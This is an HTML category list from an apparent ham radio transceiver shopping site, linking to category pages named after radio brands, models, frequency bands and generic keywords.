	<li class="cat-item cat-item-5251"><a href="https://hamradiotransceiver.biz/category/3-30mhz/" >3-30mhz</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://hamradiotransceiver.biz/category/33cm/" >33cm</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://hamradiotransceiver.biz/category/33ft/" >33ft</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://hamradiotransceiver.biz/category/3gwifi/" >3gwifi</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://hamradiotransceiver.biz/category/3w-5w/" >3w-5w</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://hamradiotransceiver.biz/category/401b/" >401b</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://hamradiotransceiver.biz/category/4230mv/" >4230mv</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://hamradiotransceiver.biz/category/4230mvp/" >4230mvp</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://hamradiotransceiver.biz/category/4275mv/" >4275mv</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://hamradiotransceiver.biz/category/4in1/" >4in1</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://hamradiotransceiver.biz/category/4pack/" >4pack</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://hamradiotransceiver.biz/category/50khz-200mhz/" >50khz-200mhz</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://hamradiotransceiver.biz/category/50khz-2ghz/" >50khz-2ghz</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://hamradiotransceiver.biz/category/50khz-900mhz/" >50khz-900mhz</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://hamradiotransceiver.biz/category/50mhz/" >50mhz</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://hamradiotransceiver.biz/category/50watt/" >50watt</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://hamradiotransceiver.biz/category/546c/" >546c</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://hamradiotransceiver.biz/category/54mhz/" >54mhz</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://hamradiotransceiver.biz/category/5pack/" >5pack</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://hamradiotransceiver.biz/category/6000e/" >6000e</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://hamradiotransceiver.biz/category/6meter/" >6meter</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://hamradiotransceiver.biz/category/70mhz/" >70mhz</a>
</li>
	<li class="cat-item cat-item-6251"><a href="https://hamradiotransceiver.biz/category/70mhz-6ghz/" >70mhz-6ghz</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://hamradiotransceiver.biz/category/7900d/" >7900d</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://hamradiotransceiver.biz/category/8-band/" >8-band</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://hamradiotransceiver.biz/category/800dxa/" >800dxa</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://hamradiotransceiver.biz/category/890s/" >890s</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://hamradiotransceiver.biz/category/8band/" >8band</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://hamradiotransceiver.biz/category/9000d/" >9000d</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://hamradiotransceiver.biz/category/900mhz/" >900mhz</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://hamradiotransceiver.biz/category/915mhz/" >915mhz</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://hamradiotransceiver.biz/category/918ssb/" >918ssb</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://hamradiotransceiver.biz/category/980plus/" >980plus</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://hamradiotransceiver.biz/category/99n2/" >99n2</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://hamradiotransceiver.biz/category/abbree/" >abbree</a>
</li>
	<li class="cat-item cat-item-6403"><a href="https://hamradiotransceiver.biz/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://hamradiotransceiver.biz/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://hamradiotransceiver.biz/category/ad9361/" >ad9361</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://hamradiotransceiver.biz/category/ad9910/" >ad9910</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://hamradiotransceiver.biz/category/adf4355/" >adf4355</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://hamradiotransceiver.biz/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://hamradiotransceiver.biz/category/aesu/" >aesu</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://hamradiotransceiver.biz/category/agilenthp/" >agilenthp</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://hamradiotransceiver.biz/category/ailunce/" >ailunce</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://hamradiotransceiver.biz/category/albatross/" >albatross</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://hamradiotransceiver.biz/category/albrecht/" >albrecht</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://hamradiotransceiver.biz/category/alinc0/" >alinc0</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://hamradiotransceiver.biz/category/alinco/" >alinco</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://hamradiotransceiver.biz/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://hamradiotransceiver.biz/category/alphadelta/" >alphadelta</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://hamradiotransceiver.biz/category/altas/" >altas</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://hamradiotransceiver.biz/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://hamradiotransceiver.biz/category/altoids/" >altoids</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://hamradiotransceiver.biz/category/amateur/" >amateur</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://hamradiotransceiver.biz/category/amatuer/" >amatuer</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://hamradiotransceiver.biz/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://hamradiotransceiver.biz/category/ameritron/" >ameritron</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://hamradiotransceiver.biz/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://hamradiotransceiver.biz/category/anan/" >anan</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://hamradiotransceiver.biz/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://hamradiotransceiver.biz/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://hamradiotransceiver.biz/category/anprc-104b/" >anprc-104b</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://hamradiotransceiver.biz/category/anprc-132/" >anprc-132</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://hamradiotransceiver.biz/category/antenna/" >antenna</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://hamradiotransceiver.biz/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://hamradiotransceiver.biz/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://hamradiotransceiver.biz/category/anysecu/" >anysecu</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://hamradiotransceiver.biz/category/anytone/" >anytone</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://hamradiotransceiver.biz/category/ap510/" >ap510</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://hamradiotransceiver.biz/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://hamradiotransceiver.biz/category/apache-labs-anan-200d/" >apache-labs-anan-200d</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://hamradiotransceiver.biz/category/aprs/" >aprs</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://hamradiotransceiver.biz/category/apx-8000/" >apx-8000</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://hamradiotransceiver.biz/category/argonaut/" >argonaut</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://hamradiotransceiver.biz/category/arrl/" >arrl</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://hamradiotransceiver.biz/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://hamradiotransceiver.biz/category/as-iskenwood/" >as-iskenwood</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://hamradiotransceiver.biz/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://hamradiotransceiver.biz/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://hamradiotransceiver.biz/category/astron/" >astron</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://hamradiotransceiver.biz/category/asymod/" >asymod</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://hamradiotransceiver.biz/category/at-1000proii/" >at-1000proii</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://hamradiotransceiver.biz/category/at-100proii/" >at-100proii</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://hamradiotransceiver.biz/category/at-600proii/" >at-600proii</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://hamradiotransceiver.biz/category/at-d578uv/" >at-d578uv</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://hamradiotransceiver.biz/category/atas/" >atas</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://hamradiotransceiver.biz/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://hamradiotransceiver.biz/category/atlas-210x/" >atlas-210x</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://hamradiotransceiver.biz/category/atr-30/" >atr-30</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://hamradiotransceiver.biz/category/ats25/" >ats25</a>
</li>
	<li class="cat-item cat-item-4355 current-cat"><a href="https://hamradiotransceiver.biz/category/atu-1000/" >atu-1000</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://hamradiotransceiver.biz/category/atu-500w/" >atu-500w</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://hamradiotransceiver.biz/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://hamradiotransceiver.biz/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://hamradiotransceiver.biz/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://hamradiotransceiver.biz/category/avrt5/" >avrt5</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://hamradiotransceiver.biz/category/aw07a/" >aw07a</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://hamradiotransceiver.biz/category/azden/" >azden</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://hamradiotransceiver.biz/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://hamradiotransceiver.biz/category/backpackable/" >backpackable</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://hamradiotransceiver.biz/category/bakersfield/" >bakersfield</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://hamradiotransceiver.biz/category/balun/" >balun</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://hamradiotransceiver.biz/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://hamradiotransceiver.biz/category/baofeng/" >baofeng</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://hamradiotransceiver.biz/category/baojie/" >baojie</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://hamradiotransceiver.biz/category/barrett/" >barrett</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://hamradiotransceiver.biz/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://hamradiotransceiver.biz/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://hamradiotransceiver.biz/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://hamradiotransceiver.biz/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://hamradiotransceiver.biz/category/bayou/" >bayou</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://hamradiotransceiver.biz/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://hamradiotransceiver.biz/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://hamradiotransceiver.biz/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://hamradiotransceiver.biz/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://hamradiotransceiver.biz/category/belden/" >belden</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://hamradiotransceiver.biz/category/belka/" >belka</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://hamradiotransceiver.biz/category/berryville/" >berryville</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://hamradiotransceiver.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://hamradiotransceiver.biz/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://hamradiotransceiver.biz/category/bitx/" >bitx</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://hamradiotransceiver.biz/category/bitx20/" >bitx20</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://hamradiotransceiver.biz/category/bitx40/" >bitx40</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://hamradiotransceiver.biz/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://hamradiotransceiver.biz/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://hamradiotransceiver.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://hamradiotransceiver.biz/category/bridgecom/" >bridgecom</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://hamradiotransceiver.biz/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://hamradiotransceiver.biz/category/btech/" >btech</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://hamradiotransceiver.biz/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://hamradiotransceiver.biz/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://hamradiotransceiver.biz/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://hamradiotransceiver.biz/category/built-in/" >built-in</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://hamradiotransceiver.biz/category/bundestag/" >bundestag</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://hamradiotransceiver.biz/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://hamradiotransceiver.biz/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://hamradiotransceiver.biz/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://hamradiotransceiver.biz/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://hamradiotransceiver.biz/category/cb-58/" >cb-58</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://hamradiotransceiver.biz/category/cb-funkgerat/" >cb-funkgerät</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://hamradiotransceiver.biz/category/cell/" >cell</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://hamradiotransceiver.biz/category/cellwave/" >cellwave</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://hamradiotransceiver.biz/category/celwave/" >celwave</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://hamradiotransceiver.biz/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://hamradiotransceiver.biz/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://hamradiotransceiver.biz/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://hamradiotransceiver.biz/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://hamradiotransceiver.biz/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://hamradiotransceiver.biz/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://hamradiotransceiver.biz/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://hamradiotransceiver.biz/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://hamradiotransceiver.biz/category/choices/" >choices</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://hamradiotransceiver.biz/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://hamradiotransceiver.biz/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://hamradiotransceiver.biz/category/choyong/" >choyong</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://hamradiotransceiver.biz/category/clansman/" >clansman</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://hamradiotransceiver.biz/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://hamradiotransceiver.biz/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://hamradiotransceiver.biz/category/clegg/" >clegg</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://hamradiotransceiver.biz/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://hamradiotransceiver.biz/category/cobraworxshopz/" >cobraworxshopz</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://hamradiotransceiver.biz/category/codan/" >codan</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://hamradiotransceiver.biz/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://hamradiotransceiver.biz/category/collins/" >collins</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://hamradiotransceiver.biz/category/comet/" >comet</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://hamradiotransceiver.biz/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://hamradiotransceiver.biz/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://hamradiotransceiver.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://hamradiotransceiver.biz/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://hamradiotransceiver.biz/category/connex/" >connex</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://hamradiotransceiver.biz/category/consumer/" >consumer</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://hamradiotransceiver.biz/category/contest/" >contest</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://hamradiotransceiver.biz/category/continuous/" >continuous</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://hamradiotransceiver.biz/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://hamradiotransceiver.biz/category/cq100/" >cq100</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://hamradiotransceiver.biz/category/crt2000/" >crt2000</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://hamradiotransceiver.biz/category/crye/" >crye</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://hamradiotransceiver.biz/category/cs580/" >cs580</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://hamradiotransceiver.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://hamradiotransceiver.biz/category/d-star/" >d-star</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://hamradiotransceiver.biz/category/d74e/" >d74e</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://hamradiotransceiver.biz/category/d9000/" >d9000</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://hamradiotransceiver.biz/category/daiwa/" >daiwa</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://hamradiotransceiver.biz/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://hamradiotransceiver.biz/category/db50/" >db50</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://hamradiotransceiver.biz/category/dcw-1/" >dcw-1</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://hamradiotransceiver.biz/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://hamradiotransceiver.biz/category/decibel/" >decibel</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://hamradiotransceiver.biz/category/defective/" >defective</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://hamradiotransceiver.biz/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://hamradiotransceiver.biz/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://hamradiotransceiver.biz/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://hamradiotransceiver.biz/category/dentron/" >dentron</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://hamradiotransceiver.biz/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://hamradiotransceiver.biz/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://hamradiotransceiver.biz/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://hamradiotransceiver.biz/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://hamradiotransceiver.biz/category/dj-g7/" >dj-g7</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://hamradiotransceiver.biz/category/dm-uvf10/" >dm-uvf10</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://hamradiotransceiver.biz/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://hamradiotransceiver.biz/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://hamradiotransceiver.biz/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://hamradiotransceiver.biz/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://hamradiotransceiver.biz/category/dualband/" >dualband</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://hamradiotransceiver.biz/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://hamradiotransceiver.biz/category/dvmega/" >dvmega</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://hamradiotransceiver.biz/category/dx-10/" >dx-10</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://hamradiotransceiver.biz/category/dynascan/" >dynascan</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://hamradiotransceiver.biz/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://hamradiotransceiver.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://hamradiotransceiver.biz/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://hamradiotransceiver.biz/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://hamradiotransceiver.biz/category/efhw/" >efhw</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://hamradiotransceiver.biz/category/eico/" >eico</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://hamradiotransceiver.biz/category/eimac/" >eimac</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://hamradiotransceiver.biz/category/elad/" >elad</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://hamradiotransceiver.biz/category/elan/" >elan</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://hamradiotransceiver.biz/category/elecaft/" >elecaft</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://hamradiotransceiver.biz/category/elecraft/" >elecraft</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://hamradiotransceiver.biz/category/electraft/" >electraft</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://hamradiotransceiver.biz/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://hamradiotransceiver.biz/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://hamradiotransceiver.biz/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://hamradiotransceiver.biz/category/eqplus/" >eqplus</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://hamradiotransceiver.biz/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://hamradiotransceiver.biz/category/et-18/" >et-18</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://hamradiotransceiver.biz/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://hamradiotransceiver.biz/category/everybody/" >everybody</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://hamradiotransceiver.biz/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://hamradiotransceiver.biz/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://hamradiotransceiver.biz/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://hamradiotransceiver.biz/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://hamradiotransceiver.biz/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://hamradiotransceiver.biz/category/factor/" >factor</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://hamradiotransceiver.biz/category/fairhaven/" >fairhaven</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://hamradiotransceiver.biz/category/fanon/" >fanon</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://hamradiotransceiver.biz/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://hamradiotransceiver.biz/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://hamradiotransceiver.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://hamradiotransceiver.biz/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://hamradiotransceiver.biz/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://hamradiotransceiver.biz/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://hamradiotransceiver.biz/category/flex-6300/" >flex-6300</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://hamradiotransceiver.biz/category/flex-6500/" >flex-6500</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://hamradiotransceiver.biz/category/flexradio/" >flexradio</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://hamradiotransceiver.biz/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://hamradiotransceiver.biz/category/freeship/" >freeship</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://hamradiotransceiver.biz/category/frequencies/" >frequencies</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://hamradiotransceiver.biz/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://hamradiotransceiver.biz/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://hamradiotransceiver.biz/category/ft-1000d/" >ft-1000d</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://hamradiotransceiver.biz/category/ft-2900r/" >ft-2900r</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://hamradiotransceiver.biz/category/ft-2dr/" >ft-2dr</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://hamradiotransceiver.biz/category/ft-70dr/" >ft-70dr</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://hamradiotransceiver.biz/category/ft-7900r/" >ft-7900r</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://hamradiotransceiver.biz/category/ft-817/" >ft-817</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://hamradiotransceiver.biz/category/ft-817nd/" >ft-817nd</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://hamradiotransceiver.biz/category/ft-847/" >ft-847</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://hamradiotransceiver.biz/category/ft-891s/" >ft-891s</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://hamradiotransceiver.biz/category/ft-897d/" >ft-897d</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://hamradiotransceiver.biz/category/ft-991/" >ft-991</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://hamradiotransceiver.biz/category/ft-991a/" >ft-991a</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://hamradiotransceiver.biz/category/ftdx5000/" >ftdx5000</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://hamradiotransceiver.biz/category/ftm-7250d/" >ftm-7250d</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://hamradiotransceiver.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://hamradiotransceiver.biz/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://hamradiotransceiver.biz/category/furuno/" >furuno</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://hamradiotransceiver.biz/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://hamradiotransceiver.biz/category/fx-4cr-2/" >fx-4cr-2</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://hamradiotransceiver.biz/category/fx-9a/" >fx-9a</a>
</li>
